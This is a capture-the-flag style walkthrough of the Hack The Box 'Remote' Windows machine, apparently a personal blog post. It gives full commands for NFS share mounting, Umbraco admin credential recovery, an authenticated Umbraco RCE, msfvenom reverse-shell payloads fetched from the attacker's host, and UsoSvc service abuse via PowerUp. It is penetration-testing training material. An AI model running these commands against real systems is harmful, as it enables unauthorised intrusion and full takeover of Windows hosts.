Remote
Remote was a very cool windows box that required us to discover a vulnerability in their CMS, after discovering an exposed file system that contained a backup. Once on the machine we can find out that there are some misconfigured privileges. We can then abuse those permission with PowerUp.ps1 for Windows.
Tools #
- nmap
- python3
- rpcbind
- mount
- winPEAS
Recon #
export IP=10.10.10.180
First things first, we need to do a nmap scan with the command nmap -sS -sV -oA nmap/remote $IP. Here are my results.
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-05 01:28 EDT
Nmap scan report for 10.10.10.180
Host is up (0.056s latency).
Not shown: 993 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
111/tcp open rpcbind 2-4 (RPC #100000)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
2049/tcp open mountd 1-3 (RPC #100005)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 86.97 seconds
Looks like there is a website being hosted on this box, so let’s check that out. After poking around the website I found a login page that was linked to on the contact page.
Login Page:
- http://10.10.10.180/umbraco/#/login/false?returnPath=%252Fforms
- http://10.10.10.180/install
This link also tells us something about the website. They are using umbraco for their CMS. If we could find the version number maybe there is some sort of exploit.
After poking around the source of the login page, nothing stood out to me off the bat, so I am going to try and fuzz some directories. I am using ffuf to discover directories. I used the command ffuf -u http://$IP/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e .txt,.php,.html,.json,.xml. Interesting enough there is a directory called install that redirects you to the login page.
Let’s try to enumerate the /umbraco/ directory to see if we find anything interesting.
The only thing I found that I could see was a path to /umbraco/application after investigating this there doesn’t seem like much. I am going to try and research some of the other services running on the machine to maybe poke around in.
I am going to try scanning the rpcbind service with the command nmap -sV --script=nfs-showmount 10.10.10.180 maybe there is some sort of file system that we can mount and view. Looks like there is a discoverable file system called /site_backups. Hmm this is interesting, maybe we can find credentials on that. Let’s figure out how to access it. Okay so to mount the file system I used the command sudo mount -t nfs 10.10.10.180:/site_backups /mnt. Now we can see the contents of /site_backups in our /mnt folder. Let’s do some exploring. After looking around it looks like this is a backup of the CMS umbraco so I did some googling and it looks like all the credentials are located in a database, so let’s see if that was backed up or not. After some more searching I found this fourm post about the database location being in Umbraco/AppData/umbraco.sdf. So I used the command find /mnt | grep -i '.sdf' and found the file. When I try and cat it out it is a mess and since some of the data is binary I cannot grep it, but I can use the command strings /mnt/App_Data/umbraco.sdf to see just the ascii readable characters. Then I grep for ‘admin’ and noticed some hashes at the top. I went to crackstation and it turns out that the admin password is baconandcheese. If we try an login with the credentials admin@htb.local::baconandcheese we can get into the admin page.
Credentials:
- Umbraco Admin
admin@htb.local::baconandcheese
User #
I poked around the admin panel for a little bit I didn’t find anything too interesting to me, but I did find out that this host is running Umbraco version 7.12.4, and it turns out there is an authenticated remote code execution exploit for this very version! What a coincidence! Here is the code now we just need to craft a reverse shell for the windows machine. I used the command msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.5 LPORT=1337 -f exe > reverse.exe to create a reverse shell payload. Now we just need to get it on the target machine. We can start a server on our own machine using the command python3 -c http.server. Now we are hosting a server that our payload is on. When I use the command python3 exploit.py -u 'admin@htb.local' -p 'baconandcheese' -i 'http://10.10.10.180' -c powershell.exe -a '-NoProfile -Command curl -UseBasicParsing -o C:\Users\Public\Documents\reverse.exe http://10.10.14.5:8000/Umbraco-RCE/reverse.exe' I am getting a 200 code on my simple server, suggesting that the file has been downloaded, or at least accessed. We can check if we use the command python3 exploit.py -u 'admin@htb.local' -p 'baconandcheese' -i 'http://10.10.10.180' -c powershell.exe -a '-NoProfile -Command Get-ChildItem -Path C:\ -Filter reverse.exe -Recurse -ErrorAction SilentlyContinue -Force'. This command will find the file on the system and should return the file and it’s read/write permissions.
Now that we have our payload uploaded to the server we can start a listener on our machine using the command nc -lvnp 1337 and run the command python3 exploit.py -u 'admin@htb.local' -p 'baconandcheese' -i 'http://10.10.10.180' -c powershell.exe -a '-NoProfile -Command C:\Users\Public\Documents\reverse.exe' to run the reverse shell on the machine. If we take a look at our listener we should see the shell pop up. If we take a look around we can find user.txt at the path C:\Users\Public\user.txt. You can read the file with the type command.
Root #
Time to look for some avenues for privilege escalation. The first thing I ran is whoami /priv and got the following.
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled *
SeImpersonatePrivilege Impersonate a client after authentication Enabled *
SeCreateGlobalPrivilege Create global objects Enabled *
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
I put stars near the permissions that stood out to me. The most interesting thing to me is SeImpersonatePrivilege. This sounds like I should be able to impersonate the ns authority user.
I did a winPEAS scan. Getting it to work on the machine was kinda tricky because something was wrong with the version I had. Anyways I got the binary from here. Then I spawned a simple server on my machine and used the command curl -o winPEASany.exe http://10.10.14.5:8000/winPEASany.exe. Then I ran the program.
Okay so now I am running another check. I am using PowerUp.ps1 to check the system. This was a bit hard to get working, but I found a good tutorial here. Make sure you follow it step by step, and I got it on the server in the usual way by using a simple python server. After running it it looks like the UsoSvc service is vulnerable, maybe I can craft another reverse shell payload and execute it as ns authority.
Okay here is how I did it, After discovering the UsoSvc I continued to read the PowerUp article and read that you can execute commands as a privileged user. For our instance we use the command Invoke-ServiceAbuse -Name 'UsoSvc' -Command "[command_here]". If we upload another reverse shell to the server on another port then we can spawn a reverse shell as ns authority. I used the following command to craft a payload msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.5 LPORT=1234 -f exe > root_reverse.exe then to get it on the server I created another simple server. Then open up a listener on port 1234. After the file is on the server run the shell using Invoke-ServiceAbuse -Name 'UsoSvc' -Command "C:\Users\Public oot_reverse.exe". Then we can catch the shell and we are ns authority! The flag can be found on the admin’s desktop. This was a pretty hard box for me. I am not that familiar with windows services, but I am glad I took on the challenge.